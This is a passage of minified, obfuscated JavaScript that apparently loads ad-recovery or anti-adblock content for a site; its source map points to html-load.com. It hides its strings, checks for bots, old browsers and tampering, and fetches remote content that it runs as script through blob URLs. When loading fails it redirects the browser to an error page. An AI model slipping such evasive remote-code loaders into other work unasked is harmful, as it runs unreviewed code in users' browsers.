i=r[n(825)][n(1092)]("/"),c=i[1];if(c===ve){if(i[n(622)]<6)return!1}else if(c===ge){if(i[n(622)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(622)]<6)return!1}const a=null===(o=i[i[n(622)]-1])||void 0===o?void 0:o[n(856)](0,4);return!!a&&void 0!==W(a)}const Ie=e(950)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(1073)==typeof t&&[o(605),o(1019),o(572),o(1133),o(1204),o(1213),o(677)][o(818)]((e=>t[o(1259)](e)))?new URL(t):o(1073)==typeof t&&Ie?new URL(t,n):o(1073)!=typeof t||Ie?He(t[o(1152)]()):t[o(1259)](o(768))||t[o(1259)](o(682))?new URL(t):(Se(n=n||fe[o(803)](window)[o(772)][o(803)][o(1068)](window[o(1022)]))&&(n=We(n)[o(1077)]),new URL(t,n))}function ke(t){const n=e,o=new URL(A(t)),r=o[n(1025)][n(803)](Ne);let i;if(r){try{i=JSON[n(1047)](r)}catch(e){}o[n(1025)][n(1052)](Ne)}return{originalUrl:o,extra:i}}function Ae(){const t=e;try{const e=performance[t(949)](t(570));if(0===e[t(622)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(810)]((e=>{const a=t;n++,o+=e[a(1087)],(0===c||c>e[a(1087)])&&(c=e[a(1087)]),s<e[a(1087)]&&(s=e[a(1087)]),e[a(1251)][a(1259)](N[a(517)])&&Se(e[a(1251)])&&We(e[a(1251)])[a(1077)][a(1259)](N[a(517)])&&(r++,i+=e[a(1087)],(0===l||l>e[a(1087)])&&(l=e[a(1087)]),u<e[a(1087)]&&(u=e[a(1087)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(622)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(612)]();if(!window[t(839)])throw new Error(t(1211));for(;o+n<Date[t(612)]();)await K(((e,n)=>window[t(839)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0L;try{if(await Ue())return;Xe();const i=Math[o(1013)]()<N[o(788)]?await n(e):"";document[o(1063)][o(819)]="",document[o(1105)][o(819)]="",console[o(564)](o(701)[o(986)](e)),document[o(1105)][o(842)][o(1231)]=o(556);let c=!1;window[o(779)](o(1202),(e=>{const t=o;t(894)===e[t(1273)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(622)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(566)](t(771)),i=N[t(517)][t(1081)]("//")?N[t(517)][t(1092)]("//")[1]:N[t(517)];let c=t(1126);c+=t(981)+e,c+=t(1057)+btoa(n),c+=t(872)+i,c+=t(653)+btoa(location[t(1186)]),r[t(966)]=c,r[t(787)](t(842),t(655)),document[t(1105)][t(862)](r);const a=e=>{const n=t;var o;n(1055)===e[n(1273)]&&(null===(o=r[n(1e3)])||void 0===o||o[n(885)](r),document[n(1105)][n(842)][n(970)](n(1231)),window[n(1212)](n(1202),a))};return addEventListener(t(1202),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(597)](a))return clearInterval(s);const r=a[n(960)]();n(1142)!==getComputedStyle(a)[n(716)]&&0!==r[n(1106)]&&0!==r[n(495)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(1181)]()||l[o(923)]()){var r;const n=Ae(),i=Math[o(843)](3e3,5*(null!==(r=null==n?void 0:n[o(639)])&&void 0!==r?r:0));setTimeout((()=>{document[o(597)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0L,t=navigator[e(933)][e(1205)]();return t[e(1259)]("fr")?e(671):t[e(1259)]("ko")?e(831):e(749)})())));o(1072)!=typeof confirm||!1!==confirm(e)?location[o(1186)]=o(795)[o(986)](btoa(t),o(872))[o(986)](n,o(653))[o(986)](btoa(location[o(1186)])):location[o(934)]()}catch(e){location[o(1186)]=o(1139)[o(986)](n)}}function Xe(){const t=e;a[t(1221)](t(820),String(Date[t(612)]()))}let je=!1;window[e(779)](e(893),(()=>{je=!0}),{capture:!0});const ze=Date[e(612)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0L;if(!navigator[e(608)])return!0;try{await x[e(803)]()[e(1045)][e(648)](window,location[e(1186)])}catch(e){return!0}return!1})())return!0;try{var n;const e=Ae();if(e[t(523)]>1e3||e[t(639)]>500)return!0;const o=null===(n=navigator[t(802)])||void 0===n?void 0:n[t(540)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(612)]()-ze>6e4)return!0;if(void 0===window[t(839)]?await Re(100):await Ze(100),je)return!0;if(location[t(1192)][t(1081)](t(1201))&&navigator[t(1037)][t(1081)](t(520)))return!0;if(location[t(1192)][t(1081)](t(1049))&&function(){const e=t;try{if(null!=window[e(962)][e(1112)]&&e(1209)===window[e(962)][e(1112)][e(1209)][e(1251)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ye=async function(t){const n=e;let o,r=arguments[n(622)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(622)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(622)];++e)try{return await t()}catch(t){if(e===r[n(622)]){o=t;break}i&&i(e+1,t),void 0===window[n(839)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(1075)]=N[t(715)],x[t(931)]();const i=function(){const e=t,n=a[e(803)](e(634));return n?e(1108)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(1235)[e(986)](e(713),e(1053)),o=document[e(566)](e(1156));o[e(955)]=n,document[e(1063)][e(862)](o)}()}catch(e){}o[t(940)](t(1200));try{i&&(location[t(527)][t(957)](t(567))||location[t(527)][t(957)](t(1103)))&&(window[t(651)]=function(e){const n=t,o=x[n(803)]()[n(1060)](e);if(o[n(1081)](n(1121))){const e=(new Error)[n(953)];if(!e)return o;if(e[n(856)](e[n(1214)]("\n"))[n(1081)](n(852)))throw new Error(n(994))}return o})}catch{}if(window[t(779)](t(1202),(e=>{const n=t;if(n(1073)!=typeof e[n(1273)]||!e[n(1273)][n(957)](n(503)))return;const o=e[n(1273)][n(602)](n(503),n(1252));window[n(1004)](o,"*")})),function(){const e=t;let n=arguments[e(622)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1085)===location[e(708)]&&(location[e(708)]="",a[e(1221)](e(670),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(598)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(622)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1259)](r(626))?a:r(768)[r(986)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(916)](n(584))||t[n(916)](n(966));if(null===o)throw new Error(n(709));return o=o[n(1259)]("//")?e[n(889)]+o:o,new URL(o,e[n(1186)])}(t,n);if(s[r(527)]===c[r(527)]&&s[r(798)]===c[r(798)])return null;s[r(1192)]=c[r(1192)],s[r(889)]=/localhost|127.0.0.1/[r(925)](c[r(1192)])?r(758):r(518),c[r(798)]&&(s[r(798)]=c[r(798)]),Object[r(541)](i)[r(810)]((e=>{const t=r;let[n,o]=e;s[t(1025)][t(1221)](n,o)}));const l=b(n);return l[r(787)](r(966),s[r(1186)]),l}(location,document[e(598)],a[e(803)](e(670),!1),n);return!!r&&(document[e(598)][e(1e3)]?v(r,document[e(598)]):g(r),document[e(598)][e(667)](),console[e(836)](e(1051)),!0)}())return;const c=new URL(N[t(517)])[t(527)],s=null===(r=document[t(598)])||void 0===r?void 0:r[t(916)](t(604));var u;if(s&&window[t(1004)](s,"*"),E()&&(!o[t(940)](t(604))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0L,t=navigator[e(1037)];let n="";for(const t of[78,65,86,69,82])n+=String[e(1220)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(1220)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(1220)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(1072)==typeof window[r][e(1094)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(1220)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(1220)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(1181)]()){const t=m(e(1237));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1220)](n);if(t&&((t,n)=>{const o=e;if(o(1073)!=typeof t||o(1073)!=typeof n)return!1;const r=t[o(622)],i=n[o(622)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(527)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(632)];for(let o=0;o<t;o++){if(n[e(1075)])return!0;if(n===top)break;n=n[e(632)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(598)])||void 0===u||u[t(667)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(1235)[e(986)](e(521),e(1053)),o=document[e(566)](e(1156));o[e(955)]=n;const r=EventTarget[e(493)][e(779)];if(document[e(1063)][e(862)](o),r===EventTarget[e(493)][e(779)])throw new Error(e(773))}(),ie();const e=t(1018)+location[t(527)]+t(563),o=n(N[t(715)])[t(1152)](),r=new URL((f[t(1259)](t(682))?f:null===(h=document[t(598)])||void 0===h?void 0:h[t(916)](t(966)))||N[t(517)],location[t(1186)]);r[t(825)]=e,r[t(1025)][t(1221)](t(708),o),w=r[t(1186)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(598)])||void 0===p||p[t(667)]()}catch(e){}try{const e=Math[t(1013)](),n=t(689);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(554)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(1254)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(689),c)}catch(e){Ve(t(689),c)}(async()=>{const e=t;let n="",o=t=>e(595)[e(986)](t);try{n=await Ye((()=>(async t=>{const n=e,o=await x[n(803)]()[n(1045)][n(648)](window,t),r=await o[n(707)](),i=o[n(620)][n(803)](n(866));if(o[n(1279)]<200||o[n(1279)]>=400)throw ee(n(1291)[n(986)](o[n(1279)],n(615))[n(986)](t,n(498))[n(986)](i,n(911))[n(986)](r)),new Error(n(823)[n(986)](o[n(1279)]));const c=r[n(622)],a=o[n(620)][n(803)](n(637)),s=o[n(620)][n(803)](n(659)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(622)];n++)o=o>>>8^oe[255&(o^e[t(1242)](n))];return~o>>>0}(r);if(!r||r[n(622)]<100||null!==a&&c!==parseInt(a)){if(r[n(856)](0,1e3)[n(1081)](n(1176)))return r;throw ee(n(694)[n(986)](t,n(498))[n(986)](i,n(887))[n(986)](r[n(622)],n(711))[n(986)](a,n(759))[n(986)](o[n(1279)],n(1082))[n(986)](s,n(841))[n(986)](l)),new Error(n(1283)[n(986)](r[n(622)],n(711))[n(986)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(547)[e(986)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(585)}),s=URL[o(681)](a),l=L[o(557)](),d=new Map([[o(966),s],[o(750),l],[o(1249),o(1224)],[o(584),r],[o(1134),N[o(880)]],[o(782),o(1108)]]),u=null===(c=document[o(598)])||void 0===c?void 0:c[o(916)](o(528));u&&d[o(1221)](o(528),u);const m=document[o(566)](o(1156));d[o(810)](((e,t)=>m[o(787)](t,e)));const f=window[o(1262)]((()=>{const e=o;URL[e(1059)](s),n(new Error(e(902)))}),L[o(1210)](4900,5100));window[o(779)](o(1202),(e=>{const n=o;e[n(1273)]==="r_"+l&&(URL[n(1059)](s),window[n(855)](f),t())})),g(m)})))}catch(r){try{await Ye((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(557)](),s=new Map([[i(750),a],[i(1249),i(1224)],[i(584),t],[i(1134),N[i(880)]]]),l=null===(c=document[i(598)])||void 0===c?void 0:c[i(916)](i(528));l&&s[i(1221)](i(528),l);const d=document[i(566)](i(1156));s[i(810)](((e,t)=>d[i(787)](t,e))),d[i(1131)]=n;const u=window[i(1262)]((()=>r(new Error(i(817)))),L[i(1210)](4900,5100));window[i(779)](i(1202),(e=>{const t=i;e[t(1273)]==="r_"+a&&(window[t(855)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(579)+t[e(1202)],N[e(517)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
